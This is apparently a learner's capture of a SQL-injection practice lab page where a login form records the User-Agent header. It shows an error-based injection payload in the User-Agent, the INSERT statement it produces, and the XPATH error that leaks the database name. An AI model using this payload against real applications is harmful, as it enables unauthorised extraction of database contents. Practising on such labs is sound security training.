 Welcome Dhakkan
Username :
Password :
Submit
自己添加的
显示$insert变量
Your IP ADDRESS is: 127.0.0.1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('' and extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1', '127.0.0.1', 'admin')
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN